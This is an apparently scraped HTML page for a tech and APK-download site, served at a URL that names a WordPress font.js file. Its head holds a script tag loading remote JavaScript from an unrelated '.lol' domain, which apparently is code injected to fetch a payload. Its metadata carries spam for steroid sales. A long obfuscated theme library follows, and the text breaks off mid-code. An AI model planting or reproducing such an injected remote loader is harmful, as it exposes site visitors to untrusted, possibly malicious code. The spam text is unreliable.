

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32735
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var 